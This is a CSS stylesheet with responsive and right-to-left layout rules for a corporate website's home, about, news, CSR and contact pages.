.home .home-hero .hero_center .hero_info .all_info .info h5 .stat-number,
.home .home-hero .hero_center .hero_info .all_info .info h5 .number_text {
  color: #fff;
  font-size: 50px;
  font-weight: 800;
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_info .all_info .info h5 .stat-number,
  .home .home-hero .hero_center .hero_info .all_info .info h5 .number_text {
    font-size: 36px;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info .info h5 .stat-number,
  .home .home-hero .hero_center .hero_info .all_info .info h5 .number_text {
    font-size: 30px;
  }
}
.home .home-hero .hero_center .hero_info .all_info .info p {
  color: #fff;
  font-size: 13px;
  line-height: 22px;
  padding: 2px 10px 0;
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_info .all_info .info p {
    padding: 2px 0 0 0;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info .info p {
    font-size: 12px;
  }
}
.home .home-hero .hero_center .hero_info .all_info .info:last-child h5 {
  display: flex;
  align-items: flex-end;
  max-width: 155px;
  flex-direction: row-reverse;
  margin: auto;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info .info:last-child h5 {
    max-width: 105px;
    margin: 0;
  }
}
.home .home-hero .hero_center .hero_info .all_info .info:last-child h5 .number_text {
  color: white;
  font-size: 17px;
  font-weight: 800;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info .info:last-child h5 .number_text {
    font-size: 12px;
  }
}
.home .home-hero .hero_center .hero_info .info_black {
  display: inline-block;
  width: calc(100% - 670px);
  background: black;
  margin: -30px 24px 0 0;
  padding: 24px 15px 24px 30px;
}
body.rtl .home .home-hero .hero_center .hero_info .info_black {
  margin: -30px 0 0 24px;
}
@media screen and (max-width: 999px) {
  body.rtl .home .home-hero .hero_center .hero_info .info_black {
    width: 100%;
    margin: 0;
  }
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_center .hero_info .info_black {
    width: 100%;
    margin: 0;
  }
}
.home .home-hero .hero_center .hero_info .info_black h3 {
  color: #edab48;
  font-size: 14px;
  font-weight: bold;
  padding: 0 0 8px 0;
}
.home .home-hero .hero_center .hero_info .info_black .scroll {
  overflow: auto;
  max-height: 105px;
  padding: 0 15px 0 0;
}
body.rtl .home .home-hero .hero_center .hero_info .info_black .scroll {
  padding: 0 0 0 15px;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .info_black .scroll {
    max-height: 150px;
  }
}
.home .home-hero .hero_center .hero_info .info_black .scroll::-webkit-scrollbar-track {
  width: 2px;
  border-radius: 3px;
  background-color: #efefef;
}
.home .home-hero .hero_center .hero_info .info_black .scroll::-webkit-scrollbar {
  width: 2px;
  border-radius: 3px;
}
.home .home-hero .hero_center .hero_info .info_black .scroll::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, #edab48), color-stop(0.72, #edab48), color-stop(0.86, #edab48));
}
.home .home-hero .hero_center .hero_info .info_black .scroll .scroll_info {
  padding: 14px 0 0px;
}
.home .home-hero .hero_center .hero_info .info_black .scroll .scroll_info a {
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  padding: 0;
}
.home .home-hero .hero_center .hero_info .info_black .scroll .scroll_info a span {
  color: #edab48;
  font-weight: bold;
  padding: 0 0 0 5px;
}
.home .home-hero .hero_center .hero_info .info_black .scroll .scroll_info .date {
  color: #bfc1c6;
  font-size: 13px;
  display: block;
}
.home .section_service {
  padding: 40px 0 50px;
}
.home .section_service .servicce_home {
  width: 100%;
  display: grid;
  grid-template-columns: "one one one one";
  grid-gap: 10px;
}
.home .section_service .servicce_home .single_service {
  position: relative;
}
@media screen and (min-width: 479px) {
  .home .section_service .servicce_home .single_service:nth-child(1) {
    grid-column: 1/4;
    grid-row: 1;
  }
  .home .section_service .servicce_home .single_service:nth-child(2) {
    grid-column: 1;
    grid-row: 2/3;
  }
  .home .section_service .servicce_home .single_service:nth-child(5) {
    grid-column: 1/4;
    grid-row: 3;
  }
}
@media screen and (max-width: 479px) {
  .home .section_service .servicce_home .single_service a img {
    width: 100%;
    max-height: 200px;
    min-height: 200px;
    object-fit: cover;
  }
}
.home .section_service .servicce_home .single_service a .num {
  color: rgba(249, 249, 251, 0.47);
  font-size: 110px;
  font-weight: 800;
  position: absolute;
  top: 0;
  left: 30px;
}
body.rtl .home .section_service .servicce_home .single_service a .num {
  left: auto;
  right: 0;
}
@media screen and (max-width: 999px) {
  body.rtl .home .section_service .servicce_home .single_service a .num {
    right: 20px;
  }
}
@media screen and (max-width: 999px) {
  .home .section_service .servicce_home .single_service a .num {
    font-size: 55px;
    left: 20px;
  }
}
.home .section_service .servicce_home .single_service a .service_title {
  position: absolute;
  bottom: 18px;
  left: 32px;
}
body.rtl .home .section_service .servicce_home .single_service a .service_title {
  left: auto;
  right: 32px;
}
@media screen and (max-width: 999px) {
  body.rtl .home .section_service .servicce_home .single_service a .service_title {
    right: 20px;
  }
}
@media screen and (max-width: 999px) {
  .home .section_service .servicce_home .single_service a .service_title {
    left: 20px;
  }
}
.home .section_service .servicce_home .single_service a .service_title h3 {
  color: rgb(255, 255, 255);
  font-size: 24px;
  font-weight: bold;
  position: relative;
}
@media screen and (max-width: 999px) {
  .home .section_service .servicce_home .single_service a .service_title h3 {
    font-size: 22px;
  }
}
.home .section_service .servicce_home .single_service a .service_title h3::after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 42px;
  height: 28px;
  background-image: url(../images/icons/next_arrow_white.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 35px;
  opacity: 0;
  transform: translate(0, 0);
  transition: 0.8s all;
}
body.rtl .home .section_service .servicce_home .single_service a .service_title h3::after {
  right: auto;
  left: 0;
  background-image: url(../images/icons/prev_arrow_white.png);
}
.home .section_service .servicce_home .single_service:hover .service_title h3 {
  text-decoration: underline;
}
.home .section_service .servicce_home .single_service:hover .service_title h3::after {
  content: "";
  transform: translate(150%, 0);
  transition: 0.8s all;
  opacity: 1;
}
body.rtl .home .section_service .servicce_home .single_service:hover .service_title h3::after {
  transform: translate(-150%, 0);
}
.home .section_about {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 100px 0;
}
@media screen and (max-width: 999px) {
  .home .section_about {
    padding: 20px 0;
  }
}
@media screen and (max-width: 850px) {
  .home .section_about {
    display: block;
  }
}
.home .section_about .section_text {
  width: calc(100% - 535px - 75px);
}
@media screen and (max-width: 999px) {
  .home .section_about .section_text {
    width: calc(100% - 400px - 75px);
  }
}
@media screen and (max-width: 850px) {
  .home .section_about .section_text {
    width: 100%;
    padding: 0 35px 35px;
  }
}
@media screen and (max-width: 630px) {
  .home .section_about .section_text {
    padding: 0 0 35px;
  }
}
.home .section_about .section_text h5 {
  font-size: 38px;
  font-weight: 300;
}
@media screen and (max-width: 999px) {
  .home .section_about .section_text h5 {
    font-size: 22px;
  }
}
@media screen and (max-width: 479px) {
  .home .section_about .section_text h5 {
    font-size: 18px;
  }
}
.home .section_about .section_text h2 {
  font-size: 42px;
  font-weight: bold;
  line-height: 56px;
  padding: 5px 0;
}
@media screen and (max-width: 999px) {
  .home .section_about .section_text h2 {
    font-size: 26px;
    line-height: 40px;
  }
}
@media screen and (max-width: 479px) {
  .home .section_about .section_text h2 {
    font-size: 22px;
    line-height: 35px;
  }
}
.home .section_about .section_text p {
  font-size: 16px;
  line-height: 35px;
  padding-bottom: 25px;
}
@media screen and (max-width: 999px) {
  .home .section_about .section_text p {
    font-size: 14px;
    line-height: 32px;
    padding-bottom: 18px;
  }
}
.home .section_about .section_text p a {
  font-size: 16px;
  color: #19338e;
  text-decoration: underline;
  background: transparent;
}
@media screen and (max-width: 999px) {
  .home .section_about .section_text p a {
    font-size: 14px;
  }
}
.home .section_about .section_text .link_about .btn {
  background: #92bad8;
  width: 235px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
.home .section_about .section_text .link_about .btn:hover {
  background: #679dc6;
  transition: 0.8s all;
}
body.rtl .home .section_about .section_text .link_about .btn i {
  transform: rotate(180deg);
}
.home .section_about .section_image {
  max-width: 535px;
  display: flex;
}
@media screen and (max-width: 999px) {
  .home .section_about .section_image {
    width: 400px;
  }
}
@media screen and (max-width: 850px) {
  .home .section_about .section_image {
    width: 100%;
    margin: 0 auto;
  }
}
.home .section_about .section_image .top_image {
  padding: 0 15px 0 0;
}
body.rtl .home .section_about .section_image .top_image {
  padding: 0 0 0 15px;
}
.home .section_about .section_image .top_image img {
  padding-bottom: 15px;
}
.home .section_about .section_image .bottom_image .first {
  padding-top: 30px;
}
.home .section_about .section_image .bottom_image img {
  padding-top: 15px;
}
.home .section_new {
  padding: 0 0 70px;
}
.home .section_new .section_title h2 .border:after {
  background: #737daf;
}
.home .section_new .section_all_news {
  margin: 0 -9px;
  padding: 0 0 40px;
}
@media screen and (max-width: 999px) {
  .home .section_new .section_all_news {
    margin: 0 -5px;
  }
}
@media screen and (max-width: 767px) {
  .home .section_new .section_all_news {
    overflow: auto;
    white-space: nowrap;
  }
}
.home .section_new .section_all_news .single_news {
  display: inline-block;
  width: 33.3333333333%;
  vertical-align: top;
  padding: 0 9px;
}
@media screen and (max-width: 999px) {
  .home .section_new .section_all_news .single_news {
    padding: 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .home .section_new .section_all_news .single_news {
    width: 40%;
  }
}
@media screen and (max-width: 479px) {
  .home .section_new .section_all_news .single_news {
    width: 66.6666666667%;
  }
}
.home .section_new .section_all_news .single_news .img {
  max-width: 380px;
  position: relative;
}
.home .section_new .section_all_news .single_news .img::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: black;
  opacity: 0.4;
  position: absolute;
}
.home .section_new .section_all_news .single_news .img .play {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #dea043;
  border-radius: 3px;
  padding: 2px 10px;
  display: flex;
  align-items: center;
}
.home .section_new .section_all_news .single_news .img .play span {
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: bold;
  border-right: 1px solid;
  padding: 0 10px 0 0;
}
body.rtl .home .section_new .section_all_news .single_news .img .play span {
  padding: 0 0 0 10px;
  border-right: 0;
  border-left: 1px solid;
}
.home .section_new .section_all_news .single_news .img .play i {
  margin: 0 0 0 5px;
  font-size: 18px;
  color: white;
}
body.rtl .home .section_new .section_all_news .single_news .img .play i {
  margin: 0 5px 0 0;
}
.home .section_new .section_all_news .single_news .img img {
  max-height: 281px;
}
.home .section_new .section_all_news .single_news .news_info {
  padding: 6px 50px 0 0;
}
body.rtl .home .section_new .section_all_news .single_news .news_info {
  padding: 6px 0 0 50px;
}
@media screen and (max-width: 999px) {
  body.rtl .home .section_new .section_all_news .single_news .news_info {
    padding: 6px 0 0 35px;
  }
}
@media screen and (max-width: 767px) {
  body.rtl .home .section_new .section_all_news .single_news .news_info {
    padding: 6px 0 0 15px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .home .section_new .section_all_news .single_news .news_info {
    padding: 5px 0 0 5px;
  }
}
@media screen and (max-width: 999px) {
  .home .section_new .section_all_news .single_news .news_info {
    padding: 6px 35px 0 0;
  }
}
@media screen and (max-width: 767px) {
  .home .section_new .section_all_news .single_news .news_info {
    padding: 6px 15px 0 0;
  }
}
@media screen and (max-width: 479px) {
  .home .section_new .section_all_news .single_news .news_info {
    padding: 5px 5px 0 0;
  }
}
.home .section_new .section_all_news .single_news .news_info .news_text {
  font-size: 20px;
  font-weight: bold;
  line-height: 28px;
}
@media screen and (max-width: 999px) {
  .home .section_new .section_all_news .single_news .news_info .news_text {
    font-size: 18px;
    line-height: 25px;
  }
}
@media screen and (max-width: 767px) {
  .home .section_new .section_all_news .single_news .news_info .news_text {
    font-size: 14px;
    line-height: 22px;
    white-space: normal;
  }
}
.home .section_new .section_all_news .single_news .news_info .news_date {
  color: rgb(17, 44, 138);
  font-size: 13px;
  display: block;
  padding-top: 6px;
}
@media screen and (max-width: 767px) {
  .home .section_new .section_all_news .single_news .news_info .news_date {
    font-size: 12px;
  }
}
.home .section_new .section_all_news .single_news:hover .news_text {
  text-decoration: underline;
}
.home .section_new .section_all_news::-webkit-scrollbar {
  display: none;
}
.home .section_new .link_news .btn {
  background: #92bad8;
  width: 160px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
.home .section_new .link_news .btn:hover {
  background: #679dc6;
  transition: 0.8s all;
}
body.rtl .home .section_new .link_news .btn i {
  transform: rotate(180deg);
}

.page_csr .section_all_csr {
  margin: 0 -9px;
}
@media screen and (max-width: 999px) {
  .page_csr .section_all_csr {
    margin: 0 -5px;
  }
}
.page_csr .section_all_csr .single_csr {
  display: inline-block;
  width: 33.3333333333%;
  vertical-align: top;
  padding: 0 9px;
  margin-bottom: 50px;
}
@media screen and (max-width: 999px) {
  .page_csr .section_all_csr .single_csr {
    padding: 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .page_csr .section_all_csr .single_csr {
    width: 50%;
  }
}
@media screen and (max-width: 479px) {
  .page_csr .section_all_csr .single_csr {
    width: 100%;
    margin-bottom: 25px;
  }
}
.page_csr .section_all_csr .single_csr .img {
  max-width: 380px;
}
@media screen and (max-width: 479px) {
  .page_csr .section_all_csr .single_csr .img {
    max-width: 100%;
  }
}
.page_csr .section_all_csr .single_csr .img img {
  max-height: 260px;
}
.page_csr .section_all_csr .single_csr .csr_info {
  padding: 6px 22px 0 0;
}
body.rtl .page_csr .section_all_csr .single_csr .csr_info {
  padding: 6px 0 0 22px;
}
@media screen and (max-width: 767px) {
  body.rtl .page_csr .section_all_csr .single_csr .csr_info {
    padding: 6px 0 0 15px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .page_csr .section_all_csr .single_csr .csr_info {
    padding: 6px 0 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .page_csr .section_all_csr .single_csr .csr_info {
    padding: 6px 15px 0 0;
  }
}
@media screen and (max-width: 479px) {
  .page_csr .section_all_csr .single_csr .csr_info {
    padding: 5px 5px 0 0;
  }
}
.page_csr .section_all_csr .single_csr .csr_info .csr_text {
  font-size: 20px;
  font-weight: bold;
  line-height: 28px;
}
@media screen and (max-width: 999px) {
  .page_csr .section_all_csr .single_csr .csr_info .csr_text {
    font-size: 18px;
    line-height: 25px;
  }
}
@media screen and (max-width: 767px) {
  .page_csr .section_all_csr .single_csr .csr_info .csr_text {
    font-size: 14px;
    line-height: 22px;
  }
}
.page_csr .section_all_csr .single_csr .csr_info .csr_link {
  color: rgb(6, 53, 122);
  font-size: 14px;
  line-height: 28px;
  display: block;
  padding-top: 8px;
}
@media screen and (max-width: 767px) {
  .page_csr .section_all_csr .single_csr .csr_info .csr_link {
    font-size: 12px;
  }
}

@media (max-width: 1200px) {
  .hero_service {
    flex-direction: column;
    align-items: flex-start;
  }
}
@media (max-width: 1200px) {
  .hero_service .text {
    width: 100%;
  }
}
.hero_service .image-video {
  width: 50%;
}
.hero_service .image-video::-webkit-scrollbar {
  display: none;
}
body.rtl .hero_service .image-video {
  right: auto;
  left: 0;
}
@media (max-width: 1200px) {
  .hero_service .image-video {
    position: relative;
    right: auto;
    overflow: hidden;
    max-width: 100%;
    width: 100%;
  }
}
.hero_service .image-video .group {
  display: flex;
  transition: 0.3s all ease-in-out;
  min-height: 500px;
}
@media (max-width: 1200px) {
  .hero_service .image-video .group {
    overflow-x: auto;
    overflow-y: hidden;
    min-height: inherit;
    padding: 20px 0;
  }
  .hero_service .image-video .group::-webkit-scrollbar {
    display: none;
  }
}
.hero_service .image-video .group .video {
  position: relative;
  min-width: 675px;
  max-width: 675px;
  background-size: cover;
  margin-right: 10px;
}
body.rtl .hero_service .image-video .group .video {
  margin-right: 0;
  margin-left: 10px;
}
.hero_service .image-video .group .video::after {
  content: "";
  background-image: url(../images/line_01.png);
  background-repeat: no-repeat;
  position: absolute;
  width: 168px;
  height: 150px;
  right: -45px;
  bottom: -35px;
  background-position: center;
  background-size: 140px;
  z-index: 1;
}
body.rtl .hero_service .image-video .group .video::after {
  right: auto;
  left: -45px;
  transform: rotate(90deg);
}
.hero_service .image-video .group .video .video-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-color: rgba(6, 31, 92, 0.6705882353);
  color: #fff;
  cursor: pointer;
}
.hero_service .image-video .group .video .video-layer .button {
  background-color: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  box-shadow: 0px 0 6px 1px rgba(0, 0, 0, 0.7019607843);
  color: #061f5c;
  font-size: 20px;
}
.hero_service .image-video .group .video .video-layer .button i {
  font-size: 28px;
}
.hero_service .image-video .group .video .video-layer h4 {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0.9px;
  text-transform: uppercase;
  margin-top: 15px;
}
.hero_service .image-video .group .video .video-layer p {
  font-size: 12px;
  font-weight: 600;
  margin-top: 8px;
}
@media (max-width: 1200px) {
  .hero_service .image-video .group .video {
    max-width: inherit;
    flex: 0 0 70%;
  }
}
@media (max-width: 767px) {
  .hero_service .image-video .group .video {
    height: 400px;
    min-width: 90%;
    flex: 0 0 90%;
  }
}
.hero_service .image-video .group .image {
  padding: 0;
  min-width: 675px;
}
.hero_service .image-video .group .image::after {
  display: none;
}
@media (max-width: 1200px) {
  .hero_service .image-video .group .image {
    flex: 0 0 70%;
  }
}
@media (max-width: 767px) {
  .hero_service .image-video .group .image {
    min-height: 260px;
    min-width: 100%;
    width: 100%;
    flex: 0 0 90%;
    height: 400px;
    max-width: 100%;
  }
}
.hero_service .image-video .group.active {
  transform: translateX(0);
}
.hero_service .media_lightbox .popup_window iframe {
  width: 100%;
  height: 482px;
}

.investment_banking .btns {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  margin-top: 30px;
  position: relative;
  z-index: 9;
}
body.rtl .investment_banking .btns {
  margin-bottom: 20px;
  flex-direction: row;
  justify-content: flex-end;
}
@media (max-width: 1200px) {
  .investment_banking .btns {
    display: none;
  }
}
.investment_banking .btns .arrow {
  width: 52px;
  height: 25px;
  transition: 0.8s all;
  text-align: center;
  cursor: pointer;
}
.investment_banking .btns .arrow-next {
  background-image: url(../images/icons/next_arrow.png);
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 30px;
  border-left: 2px solid rgba(11, 30, 96, 0.3607843137);
  transition: 0.8s all;
}
.investment_banking .btns .arrow-prev {
  background-image: url(../images/icons/prev_arrow.png);
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 30px;
  transition: 0.8s all;
}

.page_single_csr .hero_service {
  align-items: normal;
  justify-content: space-between;
  padding: 80px 0;
}
@media screen and (max-width: 999px) {
  .page_single_csr .hero_service {
    padding: 80px 0 70px;
  }
}
@media screen and (max-width: 767px) {
  .page_single_csr .hero_service {
    padding: 30px 0 50px;
  }
}
.page_single_csr .hero_service .text {
  width: calc(100% - 570px);
  padding-top: 80px;
}
@media screen and (max-width: 1110px) {
  .page_single_csr .hero_service .text {
    padding-top: 50px;
  }
}
@media screen and (max-width: 999px) {
  .page_single_csr .hero_service .text {
    width: calc(100% - 450px);
  }
}
@media screen and (max-width: 800px) {
  .page_single_csr .hero_service .text {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .page_single_csr .hero_service .text {
    padding-top: 0;
  }
}
.page_single_csr .hero_service .text h1 {
  font-size: 44px;
  line-height: 55px;
}
@media screen and (max-width: 1110px) {
  .page_single_csr .hero_service .text h1 {
    font-size: 32px;
    line-height: 44px;
  }
}
@media screen and (max-width: 767px) {
  .page_single_csr .hero_service .text h1 {
    font-size: 24px;
    line-height: 38px;
  }
}
@media screen and (max-width: 479px) {
  .page_single_csr .hero_service .text h1 {
    font-size: 20px;
    line-height: 30px;
  }
}
.page_single_csr .hero_service .image {
  max-width: 570px;
  padding: 20px;
}
@media screen and (max-width: 767px) {
  .page_single_csr .hero_service .image {
    margin: 0 auto;
  }
}
.page_single_csr .hero_service .link_single_csr .btn {
  background: #92bad8;
  width: 175px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
body.rtl .page_single_csr .hero_service .link_single_csr .btn {
  flex-direction: row-reverse;
}
.page_single_csr .hero_service .link_single_csr .btn:hover {
  background: #679dc6;
  transition: 0.8s all;
}
.page_single_csr .hero_service .link_single_csr .btn img {
  width: 16px;
}
.page_single_csr .description {
  max-width: 925px;
}
.page_single_csr .description h3 {
  font-size: 44px;
  font-weight: bold;
  padding-bottom: 10px;
}
@media screen and (max-width: 767px) {
  .page_single_csr .description h3 {
    font-size: 34px;
  }
}
@media screen and (max-width: 479px) {
  .page_single_csr .description h3 {
    font-size: 28px;
  }
}
.page_single_csr .description h5 {
  font-size: 20px;
  font-weight: bold;
  line-height: 31px;
  padding-bottom: 8px;
}
.page_single_csr .description p {
  font-size: 16px;
  line-height: 31px;
  padding-bottom: 20px;
}
@media screen and (max-width: 767px) {
  .page_single_csr .description p {
    font-size: 14px;
    line-height: 28px;
  }
}
.page_single_csr .description img {
  padding: 30px 0;
}
.page_single_csr .description video {
  height: 452px;
  width: 922px;
}

.page_about .hero_center .images {
  position: relative;
}
.page_about .hero_center .images::after {
  content: "";
  background-image: url(../images/line_02.png);
  background-repeat: no-repeat;
  position: absolute;
  width: 168px;
  height: 150px;
  left: -55px;
  top: -45px;
  background-position: center;
  background-size: 140px;
  transform: rotate(180deg);
}
body.rtl .page_about .hero_center .images::after {
  left: auto;
  right: -45px;
  transform: rotate(265deg);
}
@media screen and (max-width: 767px) {
  body.rtl .page_about .hero_center .images::after {
    right: -70px;
    top: -63px;
    background-size: 60px;
  }
}
@media screen and (max-width: 767px) {
  .page_about .hero_center .images::after {
    left: -70px;
    top: -63px;
    background-size: 60px;
  }
}
.page_about .about_info {
  margin: 70px 0 130px;
  padding: 40px 0 0;
  background: #f7ede0;
}
@media screen and (max-width: 999px) {
  .page_about .about_info {
    padding: 0;
  }
}
.page_about .about_info .section_title {
  text-align: center;
}
@media screen and (max-width: 767px) {
  .page_about .about_info .section_title {
    padding: 25px 0 0;
  }
}
.page_about .about_info .section_title h2 {
  font-size: 68px;
  font-weight: 800;
  padding-top: 15px;
}
@media screen and (max-width: 767px) {
  .page_about .about_info .section_title h2 {
    font-size: 42px;
  }
}
@media screen and (max-width: 479px) {
  .page_about .about_info .section_title h2 {
    font-size: 28px;
  }
}
.page_about .about_info .section_title span {
  font-size: 18px;
  font-weight: 400;
}
.page_about .about_info .info {
  padding: 50px 0 130px;
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info {
    padding: 25px 0 15px;
  }
}
.page_about .about_info .info .img {
  display: inline-block;
  width: 460px;
  position: relative;
}
@media screen and (max-width: 999px) {
  .page_about .about_info .info .img {
    width: 380px;
    vertical-align: top;
  }
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info .img {
    display: block;
    margin: 0 auto;
  }
}
@media screen and (max-width: 479px) {
  .page_about .about_info .info .img {
    width: 100%;
  }
}
.page_about .about_info .info .img img {
  max-width: 450px;
  position: relative;
  z-index: 9;
}
.page_about .about_info .info .img::before {
  content: "";
  position: absolute;
  background: #e8dfd2;
  height: 100%;
  width: 100%;
  left: -15px;
  bottom: -15px;
  z-index: 8;
}
body.rtl .page_about .about_info .info .img::before {
  right: -15px;
  left: auto;
}
.page_about .about_info .info .text {
  display: inline-block;
  width: calc(100% - 460px);
  padding: 0 0 0 40px;
}
body.rtl .page_about .about_info .info .text {
  padding: 0 40px 0 0;
}
@media screen and (max-width: 767px) {
  body.rtl .page_about .about_info .info .text {
    padding: 40px 0 0;
  }
}
@media screen and (max-width: 999px) {
  .page_about .about_info .info .text {
    width: calc(100% - 380px);
  }
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info .text {
    width: 100%;
    padding: 40px 0 0;
  }
}
.page_about .about_info .info .text img {
  max-width: 40px;
  margin-bottom: 15px;
}
@media screen and (max-width: 479px) {
  .page_about .about_info .info .text img {
    max-width: 25px;
  }
}
.page_about .about_info .info .text h4 {
  font-size: 18px;
  line-height: 36px;
  max-height: 370px;
  overflow: auto;
  padding: 0 15px 0 0;
}
@media screen and (max-width: 479px) {
  .page_about .about_info .info .text h4 {
    font-size: 16px;
  }
}
body.rtl .page_about .about_info .info .text h4 {
  padding: 0 0 0 15px;
}
.page_about .about_info .info .text h4::-webkit-scrollbar-track {
  width: 2px;
  border-radius: 3px;
  background-color: #EFEFEF;
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info .text h4::-webkit-scrollbar-track {
    display: none;
  }
}
.page_about .about_info .info .text h4::-webkit-scrollbar {
  width: 2px;
  border-radius: 3px;
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info .text h4::-webkit-scrollbar {
    display: none;
  }
}
.page_about .about_info .info .text h4::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, #07347a), color-stop(0.72, #07347a), color-stop(0.86, #07347a));
}
@media screen and (max-width: 767px) {
  .page_about .about_info .info .text h4::-webkit-scrollbar-thumb {
    display: none;
  }
}
.page_about .about_info .info .text h2 {
  font-size: 20px;
  font-weight: bold;
  line-height: 27px;
  padding: 35px 0 15px;
}
.page_about .about_info .info .text .subname {
  color: rgb(6, 53, 122);
  font-size: 14px;
}
.page_about .about_values {
  margin: 70px 0 0;
  padding: 40px 0;
  background: #f7ede0;
}
@media screen and (max-width: 999px) {
  .page_about .about_values {
    padding: 0;
  }
}
.page_about .about_values .section_title {
  text-align: center;
}
@media screen and (max-width: 767px) {
  .page_about .about_values .section_title {
    padding: 25px 0 0;
  }
}
.page_about .about_values .section_title h2 {
  font-size: 68px;
  font-weight: 800;
  padding-top: 10px;
}
@media screen and (max-width: 767px) {
  .page_about .about_values .section_title h2 {
    font-size: 42px;
  }
}
@media screen and (max-width: 479px) {
  .page_about .about_values .section_title h2 {
    font-size: 28px;
  }
}
.page_about .about_values .section_title span {
  font-size: 18px;
  font-weight: 400;
}
.page_about .about_values .info {
  padding: 50px 0;
}
@media screen and (max-width: 767px) {
  .page_about .about_values .info {
    padding: 25px 0 15px;
  }
}
.page_about .about_values .info .img {
  display: inline-block;
  width: 575px;
  position: relative;
}
@media screen and (max-width: 999px) {
  .page_about .about_values .info .img {
    width: 380px;
    vertical-align: top;
  }
}
@media screen and (max-width: 767px) {
  .page_about .about_values .info .img {
    display: block;
    margin: 0 auto;
  }
}
@media screen and (max-width: 479px) {
  .page_about .about_values .info .img {
    width: 100%;
  }
}
.page_about .about_values .info .img img {
  max-width: 575px;
  position: relative;
}
.page_about .about_values .info .text {
  display: inline-block;
  width: calc(100% - 575px);
  padding: 0 0 0 40px;
}
body.rtl .page_about .about_values .info .text {
  padding: 0 40px 0 0;
}
@media screen and (max-width: 767px) {
  body.rtl .page_about .about_values .info .text {
    padding: 40px 0 0;
  }
}
@media screen and (max-width: 999px) {
  .page_about .about_values .info .text {
    width: calc(100% - 380px);
  }
}
@media screen and (max-width: 767px) {
  .page_about .about_values .info .text {
    width: 100%;
    padding: 40px 0 0;
  }
}
.page_about .about_values .info .text h4 {
  font-size: 18px;
  line-height: 36px;
}
@media screen and (max-width: 479px) {
  .page_about .about_values .info .text h4 {
    font-size: 16px;
  }
}
.page_about .about_values .steps {
  display: flex;
}
@media screen and (max-width: 999px) {
  .page_about .about_values .steps {
    display: block;
  }
}
.page_about .about_values .steps .single_steps {
  width: 25%;
  margin: 0 30px 0 0;
}
body.rtl .page_about .about_values .steps .single_steps {
  margin: 0 0 0 30px;
}
@media screen and (max-width: 999px) {
  .page_about .about_values .steps .single_steps {
    width: 100%;
    padding-bottom: 20px;
  }
}
.page_about .about_values .steps .single_steps .num {
  color: rgb(240, 197, 132);
  font-size: 40px;
  font-weight: 800;
  width: 60px;
  text-align: center;
}
.page_about .about_values .steps .single_steps .num .border {
  display: block;
  border-radius: 4px;
  border: 2px solid #f0c584;
  margin-top: 5px;
}
.page_about .about_values .steps .single_steps h4 {
  font-size: 18px;
  font-weight: bold;
  padding: 18px 0 10px;
}
.page_about .about_values .steps .single_steps p {
  font-size: 13px;
  line-height: 21px;
}
.page_about .about_values .steps .single_steps:last-child {
  margin: 0;
}

.contact_us .section_top {
  display: flex;
  background: #f7ede0;
  justify-content: space-between;
  padding: 0 0 0 10px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_top {
    flex-direction: column-reverse;
    padding: 0;
  }
}
.contact_us .section_top .hero_contact {
  max-width: 500px;
  margin: 0 auto;
  padding: 130px 0 0;
}
@media screen and (max-width: 1050px) {
  .contact_us .section_top .hero_contact {
    padding: 60px 0 0;
  }
}
@media screen and (max-width: 767px) {
  .contact_us .section_top .hero_contact {
    width: 100%;
    text-align: center;
    padding: 35px 5px 0;
  }
}
.contact_us .section_top .hero_contact span {
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  padding-bottom: 10px;
}
@media screen and (max-width: 1050px) {
  .contact_us .section_top .hero_contact span {
    font-size: 16px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_top .hero_contact span {
    font-size: 12px;
  }
}
.contact_us .section_top .hero_contact h1 {
  font-size: 68px;
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 20px;
}
@media screen and (max-width: 1050px) {
  .contact_us .section_top .hero_contact h1 {
    font-size: 55px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_top .hero_contact h1 {
    font-size: 30px;
    padding-bottom: 0;
  }
}
